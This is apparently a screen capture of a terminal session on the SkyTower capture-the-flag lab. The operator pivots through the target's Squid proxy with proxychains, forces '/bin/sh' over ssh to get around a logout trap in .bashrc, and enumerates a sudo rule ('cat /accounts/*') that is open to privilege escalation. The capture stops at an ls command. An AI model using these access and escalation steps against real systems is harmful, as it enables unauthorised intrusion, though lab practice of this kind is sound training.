 1 2 3 4 (genmon)XXX 13:18
root@workstation: ~/skytower
File Actions Edit View Help
Power Manager
Your Battery is fully charged
root@workstation: ~/skytower × root@workstation: ~/skytower × root@workstation: ~/skytower
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 08:19:23 2014 from localhost
Funds have been withdrawn
Connection to 192.168.10.138 closed.
┌──(root㉿workstation)-[~/skytower]
└─# proxychains ssh sara@192.168.10.138 -t "/bin/sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
sara@192.168.10.138's password:
$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
$ cd
$ ls -alhR
.:
total 20K
drwx------ 2 sara sara 4.0K Jun 20 2014 .
drwxr-xr-x 5 root root 4.0K Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 3.4K Jun 20 2014 .bashrc
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
$ ls /accounts
$ ls